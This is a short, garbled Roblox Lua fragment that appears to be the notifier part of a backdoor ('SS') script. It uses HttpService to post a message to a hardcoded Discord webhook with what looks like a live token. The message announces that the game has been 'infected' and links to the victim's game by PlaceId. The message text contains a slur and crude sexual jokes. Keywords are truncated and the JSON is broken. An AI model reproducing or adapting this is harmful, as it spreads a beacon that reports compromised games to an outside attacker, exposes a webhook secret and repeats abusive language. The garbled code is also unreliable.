 cal http = game:GetService("HttpService")
cal hook = "https://discord.com/api/webhooks/862279330171715614/KSnIeYQ1dkXqsJKRq-UARsE106XvnYbJBZEQolIK_f_bfDq4AeTjdU3g-aY2BxaaMJSx"
cal Data =
{
"content": "This gayme got infected by CumMan SS",
"embeds": [
{
"description": "This retard really infected his game xd",
"color": 15657192,
"author": {
"name": "Cumman SS",
"icon_url": "https://media.discordapp.net/attachments/865900843010359307/867703233799651338/image.png"
},
"footer": {
"text": "Sex",
"icon_url": "https://media.discordapp.net/attachments/865900843010359307/867702149202444288/E5eRMsiXIAIyyoj-1.png"
}
}
]
} YOU DESTROY! THERES THE LINK!: https://www.roblox.com/games/%22..game.PlaceId,
ta = http:JSONEncode(Data)
tp:PostAsync(hook, Data)